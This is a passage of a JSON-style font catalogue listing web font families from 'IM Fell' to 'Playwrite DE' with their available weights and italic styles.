Serif":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"IM Fell DW Pica":["regular","italic"],"IM Fell DW Pica SC":["regular"],"IM Fell Double Pica":["regular","italic"],"IM Fell Double Pica SC":["regular"],"IM Fell English":["regular","italic"],"IM Fell English SC":["regular"],"IM Fell French Canon":["regular","italic"],"IM Fell French Canon SC":["regular"],"IM Fell Great Primer":["regular","italic"],"IM Fell Great Primer SC":["regular"],"Ibarra Real Nova":["regular","500","600","700","italic","500italic","600italic","700italic"],"Iceberg":["regular"],"Iceland":["regular"],"Imbue":["100","200","300","regular","500","600","700","800","900"],"Imperial Script":["regular"],"Imprima":["regular"],"Inclusive Sans":["300","regular","500","600","700","300italic","italic","500italic","600italic","700italic"],"Inconsolata":["200","300","regular","500","600","700","800","900"],"Inder":["regular"],"Indie Flower":["regular"],"Ingrid Darling":["regular"],"Inika":["regular","700"],"Inknut Antiqua":["300","regular","500","600","700","800","900"],"Inria Sans":["300","300italic","regular","italic","700","700italic"],"Inria Serif":["300","300italic","regular","italic","700","700italic"],"Inspiration":["regular"],"Instrument Sans":["regular","500","600","700","italic","500italic","600italic","700italic"],"Instrument Serif":["regular","italic"],"Inter":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Inter Tight":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Irish Grover":["regular"],"Island Moments":["regular"],"Istok Web":["regular","italic","700","700italic"],"Italiana":["regular"],"Italianno":["regular"],"Itim":["regular"],"Jacquard 12":["regular"],"Jacquard 12 Charted":["regular"],"Jacquard 24":["regular"],"Jacquard 24 Charted":["regular"],"Jacquarda Bastarda 9":["regular"],"Jacquarda Bastarda 9 Charted":["regular"],"Jacques Francois":["regular"],"Jacques Francois Shadow":["regular"],"Jaini":["regular"],"Jaini Purva":["regular"],"Jaldi":["regular","700"],"Jaro":["regular"],"Jersey 10":["regular"],"Jersey 10 Charted":["regular"],"Jersey 15":["regular"],"Jersey 15 Charted":["regular"],"Jersey 20":["regular"],"Jersey 20 Charted":["regular"],"Jersey 25":["regular"],"Jersey 25 Charted":["regular"],"JetBrains Mono":["100","200","300","regular","500","600","700","800","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic"],"Jim Nightshade":["regular"],"Joan":["regular"],"Jockey One":["regular"],"Jolly Lodger":["regular"],"Jomhuria":["regular"],"Jomolhari":["regular"],"Josefin Sans":["100","200","300","regular","500","600","700","100italic","200italic","300italic","italic","500italic","600italic","700italic"],"Josefin Slab":["100","200","300","regular","500","600","700","100italic","200italic","300italic","italic","500italic","600italic","700italic"],"Jost":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Joti One":["regular"],"Jua":["regular"],"Judson":["regular","italic","700"],"Julee":["regular"],"Julius Sans One":["regular"],"Junge":["regular"],"Jura":["300","regular","500","600","700"],"Just Another Hand":["regular"],"Just Me Again Down Here":["regular"],"K2D":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic"],"Kablammo":["regular"],"Kadwa":["regular","700"],"Kaisei Decol":["regular","500","700"],"Kaisei HarunoUmi":["regular","500","700"],"Kaisei Opti":["regular","500","700"],"Kaisei Tokumin":["regular","500","700","800"],"Kalam":["300","regular","700"],"Kalnia":["100","200","300","regular","500","600","700"],"Kalnia Glaze":["100","200","300","regular","500","600","700"],"Kameron":["regular","500","600","700"],"Kanit":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Kantumruy Pro":["100","200","300","regular","500","600","700","100italic","200italic","300italic","italic","500italic","600italic","700italic"],"Karantina":["300","regular","700"],"Karla":["200","300","regular","500","600","700","800","200italic","300italic","italic","500italic","600italic","700italic","800italic"],"Karla Tamil Inclined":["regular","700"],"Karla Tamil Upright":["regular","700"],"Karma":["300","regular","500","600","700"],"Katibeh":["regular"],"Kaushan Script":["regular"],"Kavivanar":["regular"],"Kavoon":["regular"],"Kay Pho Du":["regular","500","600","700"],"Kdam Thmor Pro":["regular"],"Keania One":["regular"],"Kelly Slab":["regular"],"Kenia":["regular"],"Khand":["300","regular","500","600","700"],"Khmer":["regular"],"Khula":["300","regular","600","700","800"],"Kings":["regular"],"Kirang Haerang":["regular"],"Kite One":["regular"],"Kiwi Maru":["300","regular","500"],"Klee One":["regular","600"],"Knewave":["regular"],"KoHo":["200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Kodchasan":["200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Kode Mono":["regular","500","600","700"],"Koh Santepheap":["100","300","regular","700","900"],"Kolker Brush":["regular"],"Konkhmer Sleokchher":["regular"],"Kosugi":["regular"],"Kosugi Maru":["regular"],"Kotta One":["regular"],"Koulen":["regular"],"Kranky":["regular"],"Kreon":["300","regular","500","600","700"],"Kristi":["regular"],"Krona One":["regular"],"Krub":["200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Kufam":["regular","500","600","700","800","900","italic","500italic","600italic","700italic","800italic","900italic"],"Kulim Park":["200","200italic","300","300italic","regular","italic","600","600italic","700","700italic"],"Kumar One":["regular"],"Kumar One Outline":["regular"],"Kumbh Sans":["100","200","300","regular","500","600","700","800","900"],"Kurale":["regular"],"LXGW WenKai Mono TC":["300","regular","700"],"LXGW WenKai TC":["300","regular","700"],"La Belle Aurore":["regular"],"Labrada":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Lacquer":["regular"],"Laila":["300","regular","500","600","700"],"Lakki Reddy":["regular"],"Lalezar":["regular"],"Lancelot":["regular"],"Langar":["regular"],"Lateef":["200","300","regular","500","600","700","800"],"Lato":["100","100italic","300","300italic","regular","italic","700","700italic","900","900italic"],"Lavishly Yours":["regular"],"League Gothic":["regular"],"League Script":["regular"],"League Spartan":["100","200","300","regular","500","600","700","800","900"],"Leckerli One":["regular"],"Ledger":["regular"],"Lekton":["regular","italic","700"],"Lemon":["regular"],"Lemonada":["300","regular","500","600","700"],"Lexend":["100","200","300","regular","500","600","700","800","900"],"Lexend Deca":["100","200","300","regular","500","600","700","800","900"],"Lexend Exa":["100","200","300","regular","500","600","700","800","900"],"Lexend Giga":["100","200","300","regular","500","600","700","800","900"],"Lexend Mega":["100","200","300","regular","500","600","700","800","900"],"Lexend Peta":["100","200","300","regular","500","600","700","800","900"],"Lexend Tera":["100","200","300","regular","500","600","700","800","900"],"Lexend Zetta":["100","200","300","regular","500","600","700","800","900"],"Libre Barcode 128":["regular"],"Libre Barcode 128 Text":["regular"],"Libre Barcode 39":["regular"],"Libre Barcode 39 Extended":["regular"],"Libre Barcode 39 Extended Text":["regular"],"Libre Barcode 39 Text":["regular"],"Libre Barcode EAN13 Text":["regular"],"Libre Baskerville":["regular","italic","700"],"Libre Bodoni":["regular","500","600","700","italic","500italic","600italic","700italic"],"Libre Caslon Display":["regular"],"Libre Caslon Text":["regular","italic","700"],"Libre Franklin":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Licorice":["regular"],"Life Savers":["regular","700","800"],"Lilita One":["regular"],"Lily Script One":["regular"],"Limelight":["regular"],"Linden Hill":["regular","italic"],"Linefont":["100","200","300","regular","500","600","700","800","900"],"Lisu Bosa":["200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Liter":["regular"],"Literata":["200","300","regular","500","600","700","800","900","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Liu Jian Mao Cao":["regular"],"Livvic":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","900","900italic"],"Lobster":["regular"],"Lobster Two":["regular","italic","700","700italic"],"Londrina Outline":["regular"],"Londrina Shadow":["regular"],"Londrina Sketch":["regular"],"Londrina Solid":["100","300","regular","900"],"Long Cang":["regular"],"Lora":["regular","500","600","700","italic","500italic","600italic","700italic"],"Love Light":["regular"],"Love Ya Like A Sister":["regular"],"Loved by the King":["regular"],"Lovers Quarrel":["regular"],"Luckiest Guy":["regular"],"Lugrasimo":["regular"],"Lumanosimo":["regular"],"Lunasima":["regular","700"],"Lusitana":["regular","700"],"Lustria":["regular"],"Luxurious Roman":["regular"],"Luxurious Script":["regular"],"M PLUS 1":["100","200","300","regular","500","600","700","800","900"],"M PLUS 1 Code":["100","200","300","regular","500","600","700"],"M PLUS 1p":["100","300","regular","500","700","800","900"],"M PLUS 2":["100","200","300","regular","500","600","700","800","900"],"M PLUS Code Latin":["100","200","300","regular","500","600","700"],"M PLUS Rounded 1c":["100","300","regular","500","700","800","900"],"Ma Shan Zheng":["regular"],"Macondo":["regular"],"Macondo Swash Caps":["regular"],"Mada":["200","300","regular","500","600","700","800","900"],"Madimi One":["regular"],"Magra":["regular","700"],"Maiden Orange":["regular"],"Maitree":["200","300","regular","500","600","700"],"Major Mono Display":["regular"],"Mako":["regular"],"Mali":["200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Mallanna":["regular"],"Maname":["regular"],"Mandali":["regular"],"Manjari":["100","regular","700"],"Manrope":["200","300","regular","500","600","700","800"],"Mansalva":["regular"],"Manuale":["300","regular","500","600","700","800","300italic","italic","500italic","600italic","700italic","800italic"],"Marcellus":["regular"],"Marcellus SC":["regular"],"Marck Script":["regular"],"Margarine":["regular"],"Marhey":["300","regular","500","600","700"],"Markazi Text":["regular","500","600","700"],"Marko One":["regular"],"Marmelad":["regular"],"Martel":["200","300","regular","600","700","800","900"],"Martel Sans":["200","300","regular","600","700","800","900"],"Martian Mono":["100","200","300","regular","500","600","700","800"],"Marvel":["regular","italic","700","700italic"],"Mate":["regular","italic"],"Mate SC":["regular"],"Matemasie":["regular"],"Material Icons":["regular"],"Material Icons Outlined":["regular"],"Material Icons Round":["regular"],"Material Icons Sharp":["regular"],"Material Icons Two Tone":["regular"],"Material Symbols Outlined":["100","200","300","regular","500","600","700"],"Material Symbols Rounded":["100","200","300","regular","500","600","700"],"Material Symbols Sharp":["100","200","300","regular","500","600","700"],"Maven Pro":["regular","500","600","700","800","900"],"McLaren":["regular"],"Mea Culpa":["regular"],"Meddon":["regular"],"MedievalSharp":["regular"],"Medula One":["regular"],"Meera Inimai":["regular"],"Megrim":["regular"],"Meie Script":["regular"],"Meow Script":["regular"],"Merienda":["300","regular","500","600","700","800","900"],"Merriweather":["300","300italic","regular","italic","700","700italic","900","900italic"],"Merriweather Sans":["300","regular","500","600","700","800","300italic","italic","500italic","600italic","700italic","800italic"],"Metal":["regular"],"Metal Mania":["regular"],"Metamorphous":["regular"],"Metrophobic":["regular"],"Michroma":["regular"],"Micro 5":["regular"],"Micro 5 Charted":["regular"],"Milonga":["regular"],"Miltonian":["regular"],"Miltonian Tattoo":["regular"],"Mina":["regular","700"],"Mingzat":["regular"],"Miniver":["regular"],"Miriam Libre":["regular","500","600","700"],"Mirza":["regular","500","600","700"],"Miss Fajardose":["regular"],"Mitr":["200","300","regular","500","600","700"],"Mochiy Pop One":["regular"],"Mochiy Pop P One":["regular"],"Modak":["regular"],"Modern Antiqua":["regular"],"Moderustic":["300","regular","500","600","700","800"],"Mogra":["regular"],"Mohave":["300","regular","500","600","700","300italic","italic","500italic","600italic","700italic"],"Moirai One":["regular"],"Molengo":["regular"],"Molle":["italic"],"Mona Sans":["200","300","regular","500","600","700","800","900","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Monda":["regular","500","600","700"],"Monofett":["regular"],"Monomakh":["regular"],"Monomaniac One":["regular"],"Monoton":["regular"],"Monsieur La Doulaise":["regular"],"Montaga":["regular"],"Montagu Slab":["100","200","300","regular","500","600","700"],"MonteCarlo":["regular"],"Montez":["regular"],"Montserrat":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Montserrat Alternates":["100","100italic","200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic","800","800italic","900","900italic"],"Montserrat Subrayada":["regular","700"],"Montserrat Underline":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Moo Lah Lah":["regular"],"Mooli":["regular"],"Moon Dance":["regular"],"Moul":["regular"],"Moulpali":["regular"],"Mountains of Christmas":["regular","700"],"Mouse Memoirs":["regular"],"Mr Bedfort":["regular"],"Mr Dafoe":["regular"],"Mr De Haviland":["regular"],"Mrs Saint Delafield":["regular"],"Mrs Sheppards":["regular"],"Ms Madi":["regular"],"Mukta":["200","300","regular","500","600","700","800"],"Mukta Mahee":["200","300","regular","500","600","700","800"],"Mukta Malar":["200","300","regular","500","600","700","800"],"Mukta Vaani":["200","300","regular","500","600","700","800"],"Mulish":["200","300","regular","500","600","700","800","900","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Murecho":["100","200","300","regular","500","600","700","800","900"],"MuseoModerno":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"My Soul":["regular"],"Mynerve":["regular"],"Mystery Quest":["regular"],"NTR":["regular"],"Nabla":["regular"],"Namdhinggo":["regular","500","600","700","800"],"Nanum Brush Script":["regular"],"Nanum Gothic":["regular","700","800"],"Nanum Gothic Coding":["regular","700"],"Nanum Myeongjo":["regular","700","800"],"Nanum Pen Script":["regular"],"Narnoor":["regular","500","600","700","800"],"Neonderthaw":["regular"],"Nerko One":["regular"],"Neucha":["regular"],"Neuton":["200","300","regular","italic","700","800"],"New Amsterdam":["regular"],"New Rocker":["regular"],"New Tegomin":["regular"],"News Cycle":["regular","700"],"Newsreader":["200","300","regular","500","600","700","800","200italic","300italic","italic","500italic","600italic","700italic","800italic"],"Niconne":["regular"],"Niramit":["200","200italic","300","300italic","regular","italic","500","500italic","600","600italic","700","700italic"],"Nixie One":["regular"],"Nobile":["regular","italic","500","500italic","700","700italic"],"Nokora":["100","300","regular","700","900"],"Norican":["regular"],"Nosifer":["regular"],"Notable":["regular"],"Nothing You Could Do":["regular"],"Noticia Text":["regular","italic","700","700italic"],"Noto Color Emoji":["regular"],"Noto Emoji":["300","regular","500","600","700"],"Noto Kufi Arabic":["100","200","300","regular","500","600","700","800","900"],"Noto Music":["regular"],"Noto Naskh Arabic":["regular","500","600","700"],"Noto Nastaliq Urdu":["regular","500","600","700"],"Noto Rashi Hebrew":["100","200","300","regular","500","600","700","800","900"],"Noto Sans":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Noto Sans Adlam":["regular","500","600","700"],"Noto Sans Adlam Unjoined":["regular","500","600","700"],"Noto Sans Anatolian Hieroglyphs":["regular"],"Noto Sans Arabic":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Armenian":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Avestan":["regular"],"Noto Sans Balinese":["regular","500","600","700"],"Noto Sans Bamum":["regular","500","600","700"],"Noto Sans Bassa Vah":["regular","500","600","700"],"Noto Sans Batak":["regular"],"Noto Sans Bengali":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Bhaiksuki":["regular"],"Noto Sans Brahmi":["regular"],"Noto Sans Buginese":["regular"],"Noto Sans Buhid":["regular"],"Noto Sans Canadian Aboriginal":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Carian":["regular"],"Noto Sans Caucasian Albanian":["regular"],"Noto Sans Chakma":["regular"],"Noto Sans Cham":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Cherokee":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Chorasmian":["regular"],"Noto Sans Coptic":["regular"],"Noto Sans Cuneiform":["regular"],"Noto Sans Cypriot":["regular"],"Noto Sans Cypro Minoan":["regular"],"Noto Sans Deseret":["regular"],"Noto Sans Devanagari":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Display":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Noto Sans Duployan":["regular","700"],"Noto Sans Egyptian Hieroglyphs":["regular"],"Noto Sans Elbasan":["regular"],"Noto Sans Elymaic":["regular"],"Noto Sans Ethiopic":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Georgian":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Glagolitic":["regular"],"Noto Sans Gothic":["regular"],"Noto Sans Grantha":["regular"],"Noto Sans Gujarati":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Gunjala Gondi":["regular","500","600","700"],"Noto Sans Gurmukhi":["100","200","300","regular","500","600","700","800","900"],"Noto Sans HK":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Hanifi Rohingya":["regular","500","600","700"],"Noto Sans Hanunoo":["regular"],"Noto Sans Hatran":["regular"],"Noto Sans Hebrew":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Imperial Aramaic":["regular"],"Noto Sans Indic Siyaq Numbers":["regular"],"Noto Sans Inscriptional Pahlavi":["regular"],"Noto Sans Inscriptional Parthian":["regular"],"Noto Sans JP":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Javanese":["regular","500","600","700"],"Noto Sans KR":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Kaithi":["regular"],"Noto Sans Kannada":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Kawi":["regular","500","600","700"],"Noto Sans Kayah Li":["regular","500","600","700"],"Noto Sans Kharoshthi":["regular"],"Noto Sans Khmer":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Khojki":["regular"],"Noto Sans Khudawadi":["regular"],"Noto Sans Lao":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Lao Looped":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Lepcha":["regular"],"Noto Sans Limbu":["regular"],"Noto Sans Linear A":["regular"],"Noto Sans Linear B":["regular"],"Noto Sans Lisu":["regular","500","600","700"],"Noto Sans Lycian":["regular"],"Noto Sans Lydian":["regular"],"Noto Sans Mahajani":["regular"],"Noto Sans Malayalam":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Mandaic":["regular"],"Noto Sans Manichaean":["regular"],"Noto Sans Marchen":["regular"],"Noto Sans Masaram Gondi":["regular"],"Noto Sans Math":["regular"],"Noto Sans Mayan Numerals":["regular"],"Noto Sans Medefaidrin":["regular","500","600","700"],"Noto Sans Meetei Mayek":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Mende Kikakui":["regular"],"Noto Sans Meroitic":["regular"],"Noto Sans Miao":["regular"],"Noto Sans Modi":["regular"],"Noto Sans Mongolian":["regular"],"Noto Sans Mono":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Mro":["regular"],"Noto Sans Multani":["regular"],"Noto Sans Myanmar":["100","200","300","regular","500","600","700","800","900"],"Noto Sans NKo":["regular"],"Noto Sans NKo Unjoined":["regular","500","600","700"],"Noto Sans Nabataean":["regular"],"Noto Sans Nag Mundari":["regular","500","600","700"],"Noto Sans Nandinagari":["regular"],"Noto Sans New Tai Lue":["regular","500","600","700"],"Noto Sans Newa":["regular"],"Noto Sans Nushu":["regular"],"Noto Sans Ogham":["regular"],"Noto Sans Ol Chiki":["regular","500","600","700"],"Noto Sans Old Hungarian":["regular"],"Noto Sans Old Italic":["regular"],"Noto Sans Old North Arabian":["regular"],"Noto Sans Old Permic":["regular"],"Noto Sans Old Persian":["regular"],"Noto Sans Old Sogdian":["regular"],"Noto Sans Old South Arabian":["regular"],"Noto Sans Old Turkic":["regular"],"Noto Sans Oriya":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Osage":["regular"],"Noto Sans Osmanya":["regular"],"Noto Sans Pahawh Hmong":["regular"],"Noto Sans Palmyrene":["regular"],"Noto Sans Pau Cin Hau":["regular"],"Noto Sans PhagsPa":["regular"],"Noto Sans Phoenician":["regular"],"Noto Sans Psalter Pahlavi":["regular"],"Noto Sans Rejang":["regular"],"Noto Sans Runic":["regular"],"Noto Sans SC":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Samaritan":["regular"],"Noto Sans Saurashtra":["regular"],"Noto Sans Sharada":["regular"],"Noto Sans Shavian":["regular"],"Noto Sans Siddham":["regular"],"Noto Sans SignWriting":["regular"],"Noto Sans Sinhala":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Sogdian":["regular"],"Noto Sans Sora Sompeng":["regular","500","600","700"],"Noto Sans Soyombo":["regular"],"Noto Sans Sundanese":["regular","500","600","700"],"Noto Sans Syloti Nagri":["regular"],"Noto Sans Symbols":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Symbols 2":["regular"],"Noto Sans Syriac":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Syriac Eastern":["100","200","300","regular","500","600","700","800","900"],"Noto Sans TC":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Tagalog":["regular"],"Noto Sans Tagbanwa":["regular"],"Noto Sans Tai Le":["regular"],"Noto Sans Tai Tham":["regular","500","600","700"],"Noto Sans Tai Viet":["regular"],"Noto Sans Takri":["regular"],"Noto Sans Tamil":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Tamil Supplement":["regular"],"Noto Sans Tangsa":["regular","500","600","700"],"Noto Sans Telugu":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Thaana":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Thai":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Thai Looped":["100","200","300","regular","500","600","700","800","900"],"Noto Sans Tifinagh":["regular"],"Noto Sans Tirhuta":["regular"],"Noto Sans Ugaritic":["regular"],"Noto Sans Vai":["regular"],"Noto Sans Vithkuqi":["regular","500","600","700"],"Noto Sans Wancho":["regular"],"Noto Sans Warang Citi":["regular"],"Noto Sans Yi":["regular"],"Noto Sans Zanabazar Square":["regular"],"Noto Serif":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Noto Serif Ahom":["regular"],"Noto Serif Armenian":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Balinese":["regular"],"Noto Serif Bengali":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Devanagari":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Display":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Noto Serif Dogra":["regular"],"Noto Serif Ethiopic":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Georgian":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Grantha":["regular"],"Noto Serif Gujarati":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Gurmukhi":["100","200","300","regular","500","600","700","800","900"],"Noto Serif HK":["200","300","regular","500","600","700","800","900"],"Noto Serif Hebrew":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Hentaigana":["200","300","regular","500","600","700","800","900"],"Noto Serif JP":["200","300","regular","500","600","700","800","900"],"Noto Serif KR":["200","300","regular","500","600","700","800","900"],"Noto Serif Kannada":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Khitan Small Script":["regular"],"Noto Serif Khmer":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Khojki":["regular","500","600","700"],"Noto Serif Lao":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Makasar":["regular"],"Noto Serif Malayalam":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Myanmar":["100","200","300","regular","500","600","700","800","900"],"Noto Serif NP Hmong":["regular","500","600","700"],"Noto Serif Old Uyghur":["regular"],"Noto Serif Oriya":["regular","500","600","700"],"Noto Serif Ottoman Siyaq":["regular"],"Noto Serif SC":["200","300","regular","500","600","700","800","900"],"Noto Serif Sinhala":["100","200","300","regular","500","600","700","800","900"],"Noto Serif TC":["200","300","regular","500","600","700","800","900"],"Noto Serif Tamil":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Noto Serif Tangut":["regular"],"Noto Serif Telugu":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Thai":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Tibetan":["100","200","300","regular","500","600","700","800","900"],"Noto Serif Todhri":["regular"],"Noto Serif Toto":["regular","500","600","700"],"Noto Serif Vithkuqi":["regular","500","600","700"],"Noto Serif Yezidi":["regular","500","600","700"],"Noto Traditional Nushu":["300","regular","500","600","700"],"Noto Znamenny Musical Notation":["regular"],"Nova Cut":["regular"],"Nova Flat":["regular"],"Nova Mono":["regular"],"Nova Oval":["regular"],"Nova Round":["regular"],"Nova Script":["regular"],"Nova Slim":["regular"],"Nova Square":["regular"],"Numans":["regular"],"Nunito":["200","300","regular","500","600","700","800","900","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Nunito Sans":["200","300","regular","500","600","700","800","900","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Nuosu SIL":["regular"],"Odibee Sans":["regular"],"Odor Mean Chey":["regular"],"Offside":["regular"],"Oi":["regular"],"Ojuju":["200","300","regular","500","600","700","800"],"Old Standard TT":["regular","italic","700"],"Oldenburg":["regular"],"Ole":["regular"],"Oleo Script":["regular","700"],"Oleo Script Swash Caps":["regular","700"],"Onest":["100","200","300","regular","500","600","700","800","900"],"Oooh Baby":["regular"],"Open Sans":["300","regular","500","600","700","800","300italic","italic","500italic","600italic","700italic","800italic"],"Oranienbaum":["regular"],"Orbit":["regular"],"Orbitron":["regular","500","600","700","800","900"],"Oregano":["regular","italic"],"Orelega One":["regular"],"Orienta":["regular"],"Original Surfer":["regular"],"Oswald":["200","300","regular","500","600","700"],"Outfit":["100","200","300","regular","500","600","700","800","900"],"Over the Rainbow":["regular"],"Overlock":["regular","italic","700","700italic","900","900italic"],"Overlock SC":["regular"],"Overpass":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Overpass Mono":["300","regular","500","600","700"],"Ovo":["regular"],"Oxanium":["200","300","regular","500","600","700","800"],"Oxygen":["300","regular","700"],"Oxygen Mono":["regular"],"PT Mono":["regular"],"PT Sans":["regular","italic","700","700italic"],"PT Sans Caption":["regular","700"],"PT Sans Narrow":["regular","700"],"PT Serif":["regular","italic","700","700italic"],"PT Serif Caption":["regular","italic"],"Pacifico":["regular"],"Padauk":["regular","700"],"Padyakke Expanded One":["regular"],"Palanquin":["100","200","300","regular","500","600","700"],"Palanquin Dark":["regular","500","600","700"],"Palette Mosaic":["regular"],"Pangolin":["regular"],"Paprika":["regular"],"Parisienne":["regular"],"Parkinsans":["300","regular","500","600","700","800"],"Passero One":["regular"],"Passion One":["regular","700","900"],"Passions Conflict":["regular"],"Pathway Extreme":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Pathway Gothic One":["regular"],"Patrick Hand":["regular"],"Patrick Hand SC":["regular"],"Pattaya":["regular"],"Patua One":["regular"],"Pavanam":["regular"],"Paytone One":["regular"],"Peddana":["regular"],"Peralta":["regular"],"Permanent Marker":["regular"],"Petemoss":["regular"],"Petit Formal Script":["regular"],"Petrona":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Phetsarath":["regular","700"],"Philosopher":["regular","italic","700","700italic"],"Phudu":["300","regular","500","600","700","800","900"],"Piazzolla":["100","200","300","regular","500","600","700","800","900","100italic","200italic","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Piedra":["regular"],"Pinyon Script":["regular"],"Pirata One":["regular"],"Pixelify Sans":["regular","500","600","700"],"Plaster":["regular"],"Platypi":["300","regular","500","600","700","800","300italic","italic","500italic","600italic","700italic","800italic"],"Play":["regular","700"],"Playball":["regular"],"Playfair":["300","regular","500","600","700","800","900","300italic","italic","500italic","600italic","700italic","800italic","900italic"],"Playfair Display":["regular","500","600","700","800","900","italic","500italic","600italic","700italic","800italic","900italic"],"Playfair Display SC":["regular","italic","700","700italic","900","900italic"],"Playpen Sans":["100","200","300","regular","500","600","700","800"],"Playwrite AR":["100","200","300","regular"],"Playwrite AR Guides":["regular"],"Playwrite AT":["100","200","300","regular","100italic","200italic","300italic","italic"],"Playwrite AT Guides":["regular","italic"],"Playwrite AU NSW":["100","200","300","regular"],"Playwrite AU NSW Guides":["regular"],"Playwrite AU QLD":["100","200","300","regular"],"Playwrite AU QLD Guides":["regular"],"Playwrite AU SA":["100","200","300","regular"],"Playwrite AU SA Guides":["regular"],"Playwrite AU TAS":["100","200","300","regular"],"Playwrite AU TAS Guides":["regular"],"Playwrite AU VIC":["100","200","300","regular"],"Playwrite AU VIC Guides":["regular"],"Playwrite BE VLG":["100","200","300","regular"],"Playwrite BE VLG Guides":["regular"],"Playwrite BE WAL":["100","200","300","regular"],"Playwrite BE WAL Guides":["regular"],"Playwrite BR":["100","200","300","regular"],"Playwrite BR Guides":["regular"],"Playwrite CA":["100","200","300","regular"],"Playwrite CA Guides":["regular"],"Playwrite CL":["100","200","300","regular"],"Playwrite CL Guides":["regular"],"Playwrite CO":["100","200","300","regular"],"Playwrite CO Guides":["regular"],"Playwrite CU":["100","200","300","regular"],"Playwrite CU Guides":["regular"],"Playwrite CZ":["100","200","300","regular"],"Playwrite CZ Guides":["regular"],"Playwrite DE Grund":["100","200","300","regular"],"Playwrite DE Grund Guides":["regular"],"Playwrite DE LA":["100","200","300","regular"],"Playwrite DE LA Guides":["regular"],"Playwrite DE SAS":["100","200","300","regular"],"Playwrite DE SAS Guides":["regular"],"Playwrite DE 